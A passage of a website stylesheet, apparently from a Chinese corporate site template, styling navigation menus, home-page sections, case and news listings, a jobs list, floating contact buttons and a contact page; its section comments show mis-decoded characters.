    /* background: url(/tpl/LjimitateIm/css/../image/close.png) no-repeat center; */
    margin-right: 7.8%;
    /* margin-top: 6vw; */
    cursor: pointer;
    color: #fff;
    font-size: 7vw;
}

.menuls .menu_two ul {
    width: 100%;
}
.menuls .menu_two ul li {
    line-height: 15vw;
    width: 100%;
    border-top: 1px solid #f2f2f2;
}
.menuls .menu_two ul li>a{
    font-size: 4vw;
    display: block;
    width: 84%;
    padding: 0 7.8% 0 10.2%;
    color: #777;
    transition: color 0.3s ease 0s;
}
.show {
    right: 0;
    transition: all 0.44s ease 0s;
}
.menuls .menu_two ul .lang a {
    display: inline-block;
    width: auto;
    
}

.dropdown-menu{
    position: absolute;
    display: none;
    z-index: 999;
    border-radius: 2px;
    right: 0;
    top: 100%;
    left: 50%;
    width: 160px;
    margin-left: -80px;
}
.dropdown-menu .tit:nth-child(1){
    border-top: 0px solid #ccc;
}
.dropdown-menu .dmli{
    background: rgba(45,54,133,0.8);
    text-align: center;
    display: block;
    transition: ease-in 0.3s;
    padding: 15px 30px;
    line-height: 25px;
    color: #ffffff;
    font-size: 14px;
    white-space: nowrap;
    position: relative;
    letter-spacing: 2px;
}
.dropdown-menu .dmli .dma{
    font-size: 14px;
    color: #ffffff;
    display: inline-block;
}
.dropdown-menu .dmli .arrow{
    position: absolute;
    right: 15px;
    top: 15px;
}

.dropdown-menu .dmli:hover{
    background: rgba(243,152,0,0.8)!important;
    color: #FFFFFF!important;
}



/* ��ҳ�������� */
.sin_title .sintit_cn {
    color: #1b1b1b;
    font-size: 1.5vw;
    font-weight: bold;
    line-height: 2em;
}
.sin_title .sintit_en {
    color: #777777;
    font-size: 1vw;
    text-transform: uppercase;
    line-height: 2em;
}



/* ��ҳ�������� */
.sin_about {
    position: relative;
    background-color: #ffffff;
}
.sin_about .sinab_left {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 5%;
    height: 100%;
    background-color: #00479d;
    display: flex;
    align-items: center;
}
.sin_about .sinablf_word {
    writing-mode: vertical-lr;
    writing-mode: tb-lr;
    font-size: 3vw;
    color: #cccccc;
    width: 100%;
    padding-left: 70%;
    letter-spacing: 0.2em;
    font-weight: bold;
}

.sin_about .sinab_middle {
    float: left;
    margin-left: 10%;
    padding: 4% 4% 0 0;
    width: 48%;
    color: #1b1b1b;
}
.sin_about .sinab_middle .sinab_main {
    margin-top: 6%;
    position: relative;
}
.sin_about .sinab_menu {
    float: left;
    position: absolute;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding: 1% 0;
}
.sin_about .sinab_menu .list {
    font-size: 0.8vw;
    width: 100%;
    transition: all .5s;
}
.sin_about .sinab_menu .list:nth-child(5) {
    font-size: 0.7vw;
    color: #00479d;
}
.sin_about .sinab_menu .list:hover {
    color: #00479d;
    transform: translateX(10px);
    transition: all .5s;
}
.sin_about .sinab_content {
    float: right;
    width: 80%;
    font-size: 14px;
    line-height: 2em;
}
.sin_about .sinab_content p {
    margin-top: 4%;
}
.sin_about .sinab_content p:nth-child(1) {
    margin-top: 0%;
}

.sin_about .sinab_right {
    float: right;
    width: 42%;
    height: 100%;
}


/* ��ҳ������� */
.sin_solution {
    background-color: #ffffff;
}
.sin_solution .sinsolu_top {
    position: relative;
}
.sin_solution .sinsolu_top .sinsolu_left {
    float: left;
    width: 5%;
    position: absolute;
    height: 100%;
    background-color: #00479d;
}
.sin_solution .sinsolu_top .sin_title {
    float: left;
    margin: 3% 0 2% 10%;
}
.sin_solution .sinsolu_top .sst_right {
    float: right;
    width: 37%;
    position: absolute;
    right: 5%;
    height: 100%;
    background-color: #00479d;
}
.sin_solution .sinsolu_top .sst_right .more {
    font-size: 1.5vw;
    color: #ffffff;
    font-weight: bold;
    margin: 20% 0 0 70%; 
}
.sin_solution .sinsolu_top .sst_right .more a {
    display: block;
    transition: all .5s;
}
.sin_solution .sinsolu_top .sst_right .more:hover a {
    transform: translateY(-10px);
    transition: all .5s;
}

.sin_solution .sinsolu_main {
    width: 100%;
    position: relative;
}
.sin_solution .sinsolu_main .sinsolu_word {
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.5);
    font-size: 1.5vw;
    color: #ffffff;
    padding: 2% 50% 2% 10%;
    width: 100%;
    display: flex;
    justify-content: space-between;
    line-height: 1.5vw;
}
.sin_solution .sinsolu_main .sinsolu_more span {
    width: 1.5vw;
    background-color: #00479d;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    margin-left: 1vw;
}
.sin_solution .sinsolu_main .sinsolu_word .sinsolu_more {
    transition: all .5s;
}
.sin_solution .sinsolu_main .sinsolu_word:hover .sinsolu_more {
    transform: translateX(10px);
    transition: all .5s;
}
.sin_solution .sinsolu_right {
    position: absolute;
    height: 100%;
    width: 37%;
    background-color: #00479d;
    top: 0;
    right: 5%;
    color: #ffffff;
    padding: 5% 0 0 5%;
}
.sin_solution .sinsolu_right .en {
    font-size: 1.5vw;
    margin-bottom: 2%;
}
.sin_solution .sinsolu_right .cn {
    font-size: 1.5vw;
}
.sin_solution .sinsolu_right span {
    display: block;
    width: 4vw;
    height: 3px;
    background-color: #ffffff;
    margin-top: 2%;
    margin: 5% 0px 5% 0;
}


.sin_solution .sinsolu_main .ssr_sort {
    margin-top: 25%;
}
.sin_solution .sinsolu_main .ssr_sort ul li {
   float: left;
   border-left: 1px solid #ffffff;
   font-size: 1.5vw;
}
.sin_solution .sinsolu_main .ssr_sort ul li a {
    display: block;
    transition: all .5s;
}
.sin_solution .sinsolu_main .ssr_sort ul li:hover a {
    transform: translateY(-10px);
    transition: all .5s;
}
.sinsolu_main .ssr_sort ul li:nth-child(1) {
    border: none;
}
.sinsolu_main .ssr_sort ul li a {
    margin: 0 1vw;
}
.sinsolu_main .ssr_sort ul li:nth-child(1) a {
    margin-left: 0;
}



/* ��ҵӦ�� */
.sin_case {
    background-color: #eeeeee;
}
.sincase_top {
    padding: 5% 10% 2% 10%;
}
.sincase_top .sin_title {
    float: left;
}
.sincase_top .sct_more {
    float: right;
    font-size: 2vw;
    color: #00479d;
    font-weight: bold;
    margin-top: 3%;
    transition: all .5s;
}
.sincase_top .sct_more:hover {
    transform: translateY(-10px);
    transition: all .5s;
}
.sin_case .sincase_main {
    width: 90%;
    margin: 0 auto;
    padding-bottom: 7%;
}
.sin_case .sincase_main .sincase_img{
    height: 18vw;
}
.sin_case .sincase_list .scl_baby {
    position: relative;
    margin-right: 2%;
}
.sin_case .sincase_list .scl_baby a {
    width: 100%;
}
.sin_case .sincase_list .scl_baby .sincase_bib {
    position: absolute;
    bottom: 0;
    width: 100%;
    padding: 3% 0;
    background-color: #00479d;
    text-align: center;
    transition: all .5s;
    color: #ffffff;
}
.sin_case .sincase_list .scl_baby .sincase_bib .sincase_title {
    font-size: 1.2vw;   
    font-weight: bold;
    width: 100%;
}
.sin_case .sincase_list .scl_baby .sincase_brief {
    display: none;
}
.sin_case .sincase_list .scl_baby .sincase_more {
    width: 2.2vw;
    font-size: 2vw;
    text-align: center;
    border: 1px solid #ffffff;
    border-radius: 50%;
    margin: 0 auto;
    padding-bottom: .2vw;
    vertical-align: middle;
    display: none;
}
.sin_case .sincase_main .sincase_flip {
    display: flex;
    justify-content: center;
}
.sin_case .sincase_flip .scb_button {
    width: 6vw;
    height: 3vw;
    background: #ffffff;
    opacity: 1;
    position: relative;
    margin-top: 3%;
    font-size: 1.5vw;
    color: #00479d;
    transition: all .5s;
}
.sin_case .sincase_flip .scb_button:nth-child(1) {
    border-radius: 10% 0 0 10%;
    margin-right: 2%;
}
.sin_case .sincase_flip .scb_button:nth-child(2) {
    border-radius: 0 10% 10% 0;
}
.sin_case .sincase_flip .scb_button:hover {
    background-color: #00479d;
    color: #ffffff;
    transition: all .5s;
}

.sin_case .sincase_list .scl_baby:hover .sincase_bib {
    bottom: 10%;
    right: 10%;
    background-color: rgba(0, 71, 157, 0.5);
    width: 80%;
    height: 80%;
    transition: all .5s;
    padding: 5% 5%;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
}
.sin_case .sincase_list .scl_baby:hover .sincase_brief {
    display: block;
    font-size: 0.8vw;
    line-height: 2em;
}
.sin_case .sincase_list .scl_baby:hover .sincase_more {
    display: block;
}

.sin_case .sincase_780 {
    display: none;
}




/* ��ҳ���� */
.sin_info {
    background: url(/tpl/LjimitateIm/css/../image/sinfo_bg.jpg);
}
.sin_info .sinfo_main {
    width: 80%;
    margin: 0 auto;
    padding-bottom: 5%;
}
.sin_info .sinfo_body {
    float: left;
    width: 50%;
    position: relative;
}
.sin_info .sinfo_body .sinfo_img {
    float: left;
    width: 50%;
    /*height: 100%;*/
    height: 12.3vw;
}
.sin_info .sinfo_body .sinfo_content {
    position: absolute;
    height: 100%;
    width: 50%;
    right: 0;
    padding: 2% 5%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    background-color: #00479d;
    color: #ffffff;
    font-size: 0.8vw;
}
.sin_info .sinfo_body .sinfo_content .sinfo_supply {
    width: 100%;
}
.sin_info .sinfo_body .sinfo_content .sinfo_title {
    width: 100%;
    line-height: 2em;
}
.sin_info .sinfo_body .sinfo_content .sinfo_dates {
    font-size: .6vw;
    float: left;
}
.sin_info .sinfo_body .sinfo_content .sinfo_more {
    float: right;
    transition: all .5s;
}
.sin_info .sinfo_body:nth-child(3) .sinfo_content {
    color: #1b1b1b;
    background-color: #ffffff;
}
.sin_info .sinfo_body:nth-child(4) .sinfo_content {
    color: #1b1b1b;
    background-color: #ffffff;
}
.sin_info .sinfo_body:hover .sinfo_more {
    transform: translateY(-10px);
    transition: all .5s;
}



/* �ײ� */
.sfoot {
    background-color: #202328;
}
.sfoot .sfoot_box {
    width: 80%;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: flex-start ;
    padding: 4% 1%;
}
.sfoot .sfoot_box .sfoot_body {
    width: 20%;
    color: #ffffff;
}
.sfoot .sfoot_body .sfoot_title {
    font-size: 1.2vw;
    margin-bottom: 10%;
}
.sfoot .sfoot_body .sfoot_title span {
    font-size: 1vw;
    padding-left: 5%;
    letter-spacing: 1px;
}
.sfoot_body .foot_list li {
    font-size: 0.8vw;
    margin-bottom: 3%;
    float: left;
    width: 45%;
    /*margin-right: 5%;*/
    line-height: 1.5em;
}
.sfoot_body .foot_list .fw100 {
    width: 100%;
}
.sfoot_body img {
    width: 45%;
}

.copyright {
    font-size: 0.8vw;
    padding: 2%;
    color: #ffffff;
    text-align: center;
    background-color: #00479d;
    line-height: 2em;
}



.bottom-fix{
    display: none;
    width: 100%;
    position: fixed;
    bottom: 0%;
    z-index: 6;
}
.bottom-fix>a>img {
    width: 33.3333%;
    float: left;
    display: block;
    height: 13.5vw;
}


/* �Ҳม����ϵ��ʽ */
.floating{
    position: fixed;
    right: 2%;
    bottom: 10%;
    width: 50px;
    z-index: 999;
}
.floating li {
    float: left;
    width: 50px;
    height: 50px;
    line-height: 50px;
    padding-bottom: 10px;
    position: relative;
    margin-top: 10px;
}

.floating li a {
    display: block;
    width: 50px;
    height: 50px;
    background-color: #0d3b95;
    background-repeat: no-repeat;
    background-position: center;
    border-radius: 50px;
    transition: .15s linear;
    -moz-transition: .15s linear;
    -webkit-transition: .15s linear;
    position: relative;
    z-index: 2;
    background-size: 80%!important;
}

.floating li .floating_tel{
    background-image: url(/tpl/LjimitateIm/css/../image/floating1.png);
}
.floating li .floating_qq{
    background-image: url(/tpl/LjimitateIm/css/../image/floating2.png);
}
.floating li .floating_wx{
    background-image: url(/tpl/LjimitateIm/css/../image/floating3.png);
}
.floating li .floating_top{
    background-image: url(/tpl/LjimitateIm/css/../image/floating4.png);
}

.floating li span {
    background: #0d3b95;
    color: #fff;
    font-size: 15px;
    text-align: left;
    width: 50px;
    height: 50px;
    position: absolute;
    right: 0;
    z-index: -1;
    overflow: hidden;
    border-radius: 50px;
    top: 0;
    transition: .1s linear;
    -moz-transition: .1s linear;
    -webkit-transition: .1s linear;
}

.floating li:hover span {
    width:200px; 
    padding-left:30px; 
    z-index:1;
}
.floating li:nth-of-type(3):hover span{
    width: 150px;
    z-index:1;
    right: 50px;
    height: auto;
    padding: 20px 30px;
}
.floating li:nth-of-type(3) span img{
    width: 80%;
}


/* ��ҳ�������� */
.abmk1{
    display: flex;
}

.abmk1 .abnyl{
    width: 50%;
}
.abmk1 .abnyr{
    width: 50%;
    padding: 0 8% 0 3%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.abmk1 .abnyr .dnr1{
    font-size: 36px;
    color: #0d3b95;
    line-height: 2;
}
.abmk1 .abnyr .dnr2{
    font-size: 14px;
    color: #cccccc;
    margin: 5% 0 8%;
    letter-spacing: 5px;
}
.abmk1 .abnyr .dnr3{
    font-size: 16px;
    line-height: 2;
    color: #555555;
}

.abmk2{
    display: flex;
}
.abmk2 .abnyl{
    width: 50%;
    padding: 0 3% 0 8%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.abmk2 .abnyl .dnr1{
    font-size: 16px;
    line-height: 2;
    color: #555555;
}
.abmk2 .abnyr{
    width: 50%;
}
.abmk2 .abnyr2{
    display: none;
}

.abmk3 {
    display: flex;
}
.abmk3 .abnyl {
    width: 50%;
    
}
.abmk3 .abnyl .dnr2{
    font-size: 16px;
    line-height: 2;
    color: #555555;
    padding: 10% 5% 0 0;
}
.abmk3 .abnyr {
    width: 50%;
    padding: 0 8% 0 3%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.abmk3 .abnyr .dnr1 {
    font-size: 36px;
    color: #0d3b95;
}
.abmk3 .abnyr .dnr2 {
    width: 360px;
    padding: 3% 0;
    background-color: #0d3b95;
    color: #ffffff;
    font-size: 24px;
    text-align: center;
    border-radius: 15px;
    margin: 5% 0 5% 0;
}
.abmk3 .abnyr .dnr3 {
    font-size: 16px;
    line-height: 2;
    color: #555555;
}

.company_main{
    background-color: #f1f1f1;
    position: relative;
    text-align: center;
    padding: 5% 0;
}
.company_main .company_en{
    font-size: 54px;
    color: #d7d7d7;
    letter-spacing: 2px;
}
.company_main .company_cn{
    font-size: 48px;
    color: #555555;
    margin: 3% 0;
    letter-spacing: 2px;
}
.company_main .company_ls{

}
.company_main .company_ls ul li{
    float: left;
    width: 23%;
    margin-right: 2.65%;
    overflow: hidden;
}
.company_main .company_ls ul li:nth-child(4n){
    margin-right: 0;
}
.company_main .company_ls ul li:hover img{
    transform: scale(1.1);
}


/* ��ҵ�Ļ���ҳ */
.culture_all {
    padding: 5% 0;
    width: 97.5%;
    margin-left: 1.25%;
}
.culture_all ul .left {
    width: 40%;
    float: left;
    margin-bottom: 2%;
    overflow: hidden;
}
.culture_all ul li:nth-child(2){
    width: 57%;
    float: right;
    margin-bottom: 2%;
    overflow: hidden;
}
.culture_all ul .right_first {
    overflow: hidden;
}
.culture_all ul .right_second {
    margin-top: 2%;
    overflow: hidden;
}
.culture_all ul .left:hover img{
    transform: scale(1.1);
}
.culture_all ul li .right_first:hover img{
    transform: scale(1.1);
}
.culture_all ul li .right_second:hover img{
    transform: scale(1.1);
}


/* ��ҳ�˵� */
.position {
    float: right;
    padding: 2.7% 0;
    font-size: 14px;
    color: #333333;
    text-align: right;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
}
.category {
    background-color: #EEEEEE;
}
.category_list{
    position: relative;
    width: 60%;
    float: left;
}
.category_list ul li{
    display: inline-block;
    width: 16%;
    float: left;
    font-size: 16px;
    color: #333333;
    position: relative;
    text-align: center;
    transition: all .3s;
}
.category_list ul li:hover {
    color: #0d3b95;
    transition: all .3s;
}
.category_list ul li a{
    display: block;
    padding: 25% 0;
}
.category_list ul .on {
    color: #ffffff;
    background-color: #0d3b95;
}
.category_list ul .on2{
    color: #ffffff;
}
.mbxw{
    display: none;
}

.content_main{
    background-color: #ffffff;
}
.content_all{
    width: 100%;
    position: relative;
    padding: 5% 0;
}


/* ��ҳ�˲���Ƹ */
.jobmain {
	margin: 55px auto 0;
	position: relative;
	overflow: hidden;
	background: #fff;
	border-top: 1px solid #e5e5e5;
}

@media (max-width: 1550px) {
	.jobmain {
		margin: 40px auto 0;
	}
}

@media (max-width: 767px) {
	.jobmain {
		margin: 20px auto 0;
	}
}

.jobmain dl {
	width: 100%;
	position: relative;
}

.jobmain dl dd {
	position: relative;
	height: 80px;
	cursor: pointer;
	padding: 0 100px 0 35px;
	border-bottom: 1px solid #e5e5e5;
}

@media (max-width: 1550px) {
	.jobmain dl dd {
		height: 68px;
	}
}

@media (max-width: 1200px) {
	.jobmain dl dd {
		padding: 0 100px 0 25px;
	}
}

@media (max-width: 992px) {
	.jobmain dl dd {
		height: 60px;
		padding: 0 100px 0 20px;
	}
}

@media (max-width: 767px) {
	.jobmain dl dd {
		height: 50px;
		padding: 0 55px 0 15px;
	}
}

.jobmain dl dd span {
	display: block;
	color: #221919;
	height: 80px;
	position: relative;
	overflow: hidden;
	font-size: 20px;
	line-height: 80px;
	padding: 0 0 0 20px;
}

@media (max-width: 1550px) {
	.jobmain dl dd span {
		height: 68px;
		line-height: 68px;
	}
}

@media (max-width: 1200px) {
	.jobmain dl dd span {
		font-size: 18px;
	}
}

@media (max-width: 992px) {
	.jobmain dl dd span {
		font-size: 16px;
		height: 60px;
		line-height: 60px;
	}
}

@media (max-width: 767px) {
	.jobmain dl dd span {
		font-size: 14px;
		height: 50px;
		padding: 0 0 0 15px;
		line-height: 50px;
	}
}

.jobmain dl dd span:before {
	content: "";
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -8.5px;
	width: 5px;
	height: 17px;
	background: #1f60df;
}

@media (max-width: 767px) {
	.jobmain dl dd span:before {
		width: 3px;
		height: 14px;
		margin-top: -7px;
	}
}

.jobmain dl dd small {
	position: absolute;
	right: 35px;
	top: 0;
	max-width: 50px;
	height: 80px;
	overflow: hidden;
	display: block;
	color: #666666;
	font-size: 14px;
	line-height: 80px;
}

@media (max-width: 1550px) {
	.jobmain dl dd small {
		height: 68px;
		line-height: 68px;
	}
}

@media (max-width: 1200px) {
	.jobmain dl dd small {
		font-size: 18px;
		right: 25px;
	}
}

@media (max-width: 992px) {
	.jobmain dl dd small {
		font-size: 16px;
		height: 60px;
		line-height: 60px;
		right: 20px;
	}
}

@media (max-width: 767px) {
	.jobmain dl dd small {
		right: 15px;
		font-size: 14px;
		height: 50px;
		line-height: 50px;
	}
}

.jobmain dl dd small big {
	color: #154987;
	font-size: 22px;
}

@media (max-width: 1200px) {
	.jobmain dl dd small big {
		font-size: 20px;
	}
}

@media (max-width: 992px) {
	.jobmain dl dd small big {
		font-size: 18px;
	}
}

.jobmain dl dt {
	padding: 35px 35px 55px;
	display: none;
	border-bottom: 1px solid #eeeeee;
	position: relative;
}

@media (max-width: 1200px) {
	.jobmain dl dt {
		padding: 25px 25px 40px;
	}
}

@media (max-width: 992px) {
	.jobmain dl dt {
		padding: 20px 20px 30px;
	}
}

@media (max-width: 767px) {
	.jobmain dl dt {
		padding: 15px 15px 25px;
	}
}

.jobmain dl dt .txt {
	position: relative;
	background: #fafafa;
	padding: 20px 40px;
}

@media (max-width: 992px) {
	.jobmain dl dt .txt {
		padding: 20px 30px;
	}
}

@media (max-width: 767px) {
	.jobmain dl dt .txt {
		padding: 15px 15px 5px;
	}
}

.jobmain dl dt .txt .text1 {
	position: relative;
	padding: 0 0 30px;
	border-bottom: 1px solid #e8e8e8;
}

@media (max-width: 767px) {
	.jobmain dl dt .txt .text1 {
		padding: 0 0 15px;
	}
}

.jobmain dl dt .txt .text1 li {
	float: left;
	position: relative;
	width: 25%;
	color: #333;
	font-size: 14px;
	height: 24px;
	overflow: hidden;
	line-height: 24px;
	margin: 5px 0;
	padding: 0 10px 0 0;
}

@media (max-width: 992px) {
	.jobmain dl dt .txt .text1 li {
		width: 50%;
	}
}

@media (max-width: 767px) {
	.jobmain dl dt .txt .text1 li {
		width: 100%;
		font-size: 14px;
		height: 24px;
		line-height: 24px;
		margin: 3px 0;
	}
}

.jobmain dl dt .txt .text2 {
	padding: 25px 0 25px 0;
	position: relative;
}

@media (max-width: 992px) {
	.jobmain dl dt .txt .text2 {
		padding: 20px 0 10px 0;
	}
}

@media (max-width: 767px) {
	.jobmain dl dt .txt .text2 {
		padding: 20px 0 0 0;
	}
}

.jobmain dl dt .txt .text2 li {
	float: left;
	padding: 0 10px 0 0;
	position: relative;
	width: 50%;
}

@media (max-width: 767px) {
	.jobmain dl dt .txt .text2 li {
		width: 100%;
		padding: 0 0 20px;
		float: inherit;
	}
}

.jobmain dl dt .txt .text2 li big {
	display: block;
	color: #333;
	margin: 0 0 10px;
	overflow: hidden;
	font-size: 16px;
	height: 26px;
	line-height: 26px;
}

@media (max-width: 992px) {
	.jobmain dl dt .txt .text2 li big {
		font-size: 14px;
		height: 24px;
		line-height: 24px;
	}
}

.jobmain dl dt .txt .text2 li p {
	display: block;
	color: #666;
	overflow: hidden;
	font-size: 14px;
	line-height: 24px;
}

@media (max-width: 992px) {
	.jobmain dl dt .txt .text2 li p {
		font-size: 12px;
		line-height: 22px;
	}
}

.jobmain dl dt .btna {
	width: 120px;
	height: 46px;
	margin: 50px 0 0 0;
	font-size: 14px;
	position: relative;
	background: #f29538;
	text-align: center;
	line-height: 46px;
}

@media (max-width: 992px) {
	.jobmain dl dt .btna {
		margin: 30px 0 0 0;
		height: 40px;
		width: 100px;
		line-height: 40px;
	}
}

@media (max-width: 767px) {
	.jobmain dl dt .btna {
		margin: 20px 0 0 0;
		height: 36px;
		width: 100px;
		line-height: 36px;
	}
}

.jobmain dl dt .btna:hover {
	background: #014099;
}

.jobmain dl dt .btna a {
	display: block;
	color: #fff;
}

.jobmain .active {
	border: 1px solid #eeeeee;
	border-bottom: none;
	border-top: none;
}

.jobmain .active dd span:before {
	background: #014099;
}
.sub .sublist .active a {
	background: #144795;
	color: #fff;
}




/*solution ��ҳ*/
.public_CAintro{
    background-color: #ffffff;
    padding: 5% 0 0%;
}
.public_CAintro .pca_left{
    width: 30%;
    float: left;
    padding-top: 8%;
}
.public_CAintro .pca_left .pac_titcn{
    font-size: 36px;
    color: #333333;
    margin-bottom: 5%;
}
.public_CAintro .pca_left .pac_titen{
    font-size: 18px;
    color: #aaaaaa;
    margin-bottom: 15%;
}
.public_CAintro .pca_left .pac_titnr{
    font-size: 16px;
    color: #333333;
    line-height: 2;
}

.public_CAintro .pca_right{
    width: 60.625%;
    float: right;
}


.inpage_solution {
    width: 48%;
    float: left;
    margin-right: 4%;
    margin-bottom: 4%;
    background-color: #eeeeee;
    position: relative;
}
.inpage_solution:nth-child(2n){
    margin-right: 0px;
}
.inpage_solution .inpagesolu_img {
    width: 44.271%;
    float: left;
    overflow: hidden;
}
.inpage_solution .inpagesolu_cot {
    width: 55%;
    float: right;
    padding: 5%;
    position: absolute;
    right: 0;
    height: 100%;
}
.inpage_solution .inpagesolu_cot .inpagesolu_tit {
    font-size: 18px;
    color: #333333;
    overflow: hidden;
    line-height: 2em;
}
.inpage_solution .inpagesolu_cot .inpagesolu_intro {
    font-size: 14px;
    color: #333333;
    overflow: hidden;
    margin: 9% 0;
    line-height: 2em;
}
.inpage_solution .procot .protime {

}
.inpage_solution .inpagesolu_cot .inpagesolu_time .fltime {
    font-size: 14px;
    color: #333333;
    float: left;
}
.inpage_solution .inpagesolu_cot .inpagesolu_time .frck {
    font-size: 14px;
    color: #333333;
    float: right;
}
.inpage_solution:hover .proimg img {
    transform: scale(1.1);
}
















/* ��ҳcase */
.rangeik2 {
    position: relative;
    width: 32%;
    height: 50%;
    background-color: #ffffff;
    float: left;
    margin-right: 2%;
    margin-bottom: 50px;
    box-shadow: none;
    transition: all 0.3s;
}
.rangeik2:nth-child(3n) {
    margin-right: 0;
}
.rangeik2 .dnr1 {
    font-size: 16px;
    color: #ffffff;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    width: 100%;
    background-color: #202328;
    height: 50px;
    line-height: 50px;
    padding: 0 4%;
    transition: all .5s;
}
.rangeik2 .dnr2 {
    font-size: 14px;
    color: #999999;
    margin: 5.5% 0;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
}
.rangeik2 .dnrimg{
    width: 100%;
    overflow: hidden;
    height: 15vw;
}
.rangeik2:hover{
    z-index: 2;
    box-shadow: 1px 2px 6px #cccccc;
}
.rangeik2:hover .dnrimg img{
    transform: scale(1.1);
    transition: all .5s;
}
.rangeik2:hover .dnr1 {
    background-color: #0d3b95;
    transition: all .5s;
}


/*case_ny_k*/
.csmk1{
    position: relative;
    padding-bottom: 3%;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 3%;
}
.csmk1 .nr1all{
    margin-bottom: 2%;
}
.csmk1 .csimg img{
    max-width: 100%;
}
.csmk1 .nr1all .dnr1{
    font-size: 36px;
    color: #333333;
    width: 100%;
    line-height: 1.5;
    text-align: center;
}
.csmk1 .nr1all .dnr2{
    padding: 1.6% 0;
    float: right;
    background: url(/tpl/LjimitateIm/css/../image/csnylx.png)no-repeat;
    width: 10.6%;
    background-size: 100%;
}

.csmk1 .dnr3{
    font-size: 18px;
    color: #555555;
    line-height: 2;
}

.csmk2{
    padding-bottom: 3%;
}
.csmk3{
    position: relative;
}
.csnyl{
    width: 100%;
}
.csnyl .csnynr{
    background-color: #ffffff;
    padding: 3%;
}
.csnyl .csnynr .csywtit{
    font-size: 34px;
    color: #333333;
    font-weight: bold;
    letter-spacing: 2px;

}
.csnyl .csnynr .csnynrall{
    line-height: 2;
    padding: 3% 0;
}
.csnyl .csnynr .csnynrall img{
    max-width: 100%;
}
.csnyr{
    width: 32%;
    float: right;
}
.csnyr .csnyin{
    border-top: 5px solid #0d3b95;
    background-color: #ffffff;
    padding: 8% 5% 8% 5%;
    text-align: center;
    margin-bottom: 8%;
}
.csnyr .csnyin .csnyinall{
    text-align: left;
    line-height: 2;
}
.csnyr .csnyin .cszx{
    margin-top: 5%;
    width: 60%;
    background-color: #0d3b95;
    color: #ffffff;
    font-size: 18px;
    text-align: center;
    padding: 3% 0;
    display: inline-block;
    letter-spacing: 5px;
}
.csnyr .csnyrk{
    border-top: 5px solid #0d3b95;
    background-color: #ffffff;
    padding: 8% 5% 8% 5%;
    text-align: center;
}
.csnyr .csnyrk .dnr1{
    font-size: 30px;
    color: #333333;
    font-weight: bold;
    padding-bottom: 10%;
    letter-spacing: 2px;
}
.csnyr .csnyrk ul li{
    width: 32%;
    padding-top: 25%;
    float: left;
    font-size: 14px;
    margin-right: 2%;
    line-height: 2;
}
.csnyr .csnyrk ul li:nth-child(3n){
    margin-right: 0;
}
.csnyr .csnyrk ul li:nth-of-type(1){
    background: url(/tpl/LjimitateIm/css/../image/csnyrk1.png)no-repeat top center;
    background-size: 75%;
}
.csnyr .csnyrk ul li:nth-of-type(2){
    background: url(/tpl/LjimitateIm/css/../image/csnyrk2.png)no-repeat top center;
    background-size: 75%;
}
.csnyr .csnyrk ul li:nth-of-type(3){
    background: url(/tpl/LjimitateIm/css/../image/csnyrk3.png)no-repeat top center;
    background-size: 75%;
}

/* ��ҳ��ϵ���� */
.within_title{
    text-align: center;
    padding: 80px 0 50px;
}
.within_title .nr_cn{
    font-size: 36px;
    color: #000000;
    margin-bottom: 2%;
    letter-spacing: 3px;
}
.within_title .nr_sm{
    font-size: 16px;
    color: #555555;
    line-height: 2;
}
.lxwmall{
    position: relative;
}

.lxwmnr1{
    font-size: 24px;
    color: #333333;
    line-height: 2;
    margin-bottom: 2%;
}
.lxwmnr1 span{
    color: #2d3685;
}
.lxwmnr2 li{
    font-size: 18px;
    color: #333333;
    line-height: 3;
    padding-left: 3%;
}

.lxwmewm{
    position: absolute;
    right: 0;
    top: 25%;
    text-align: center;
    color: #333333;
}


.lxwmmap{
    margin-top: 3%;
}



.lxwmnr2 li:nth-of-type(1){
    background: url(/tpl/LjimitateIm/css/../image/lxwm1.png) no-repeat 0px 50%;
}

.lxwmnr2 li:nth-of-type(2){
    background: url(/tpl/LjimitateIm/css/../image/lxwm2.png) no-repeat 0px 50%;
}
.lxwmnr2 li:nth-of-type(3){
    background: url(/tpl/LjimitateIm/css/../image/lxwm3.png) no-repeat 0px 50%;
}
.lxwmnr2 li:nth-of-type(4){
    background: url(/tpl/LjimitateIm/css/../image/lxwm5.png) no-repeat 0px 50%;
}
.lxwmnr2 li:nth-of-type(5){
    background: url(/tpl/LjimitateIm/css/../image/lxwm6.png) no-repeat 0px 50%;
}


.with_list{
    position: relative;
    background-color: #ffffff;
    padding: 3% 0;
}
.wltit{
    padding-bottom: 2%;
}
.wltit .dnr1{
    border-left: 5px solid #0d3b95;
    padding: 3px 3%;
    font-size: 30px;
    color: #333333;
    font-weight: bold;
    float: left;
}
.wltit .dnr2{
    float: right;
    font-size: 18px;
    color: #0d3b95;
    margin-top: 0.5%;
}

/*case_ny_g*/





/*info_ls_k*/

.newsik_ts2{
    width: 47%;
    float: left;
    margin-right: 6%;
    margin-bottom: 3%;
}
.newsik_ts2:nth-child(2n){
    margin-right: 0;
}
.newsik_ts2 .time{
    font-weight: bold;
    color: #0d3b95;
}
.newsik_ts2 .time .time_ri{
    float: left;
    font-size: 36px;
}
.newsik_ts2 .time .time_ny{
    margin: 4% 0 0 3%;
    float: left;
    font-size: 18px;
}
.newsik_ts2 .tits{
    font-size: 16px;
    color: #333333;
    margin: 5% 0;
}
.newsik_ts2 .imgs{
    width: 100%;
    overflow: hidden;
    height: 13.25vw;
}
.newsik_ts2 .cots{
    margin: 5% 0;
    font-size: 14px;
    color: #333333;
    line-height: 2;
    position: relative;

    overflow:hidden;

}
.newsik_ts2:hover .imgs img{
    transform: scale(1.1);
}

.newsik_ts2 .cots:before{
    content: 'MORE+';
    position: absolute;
    right: 3%;
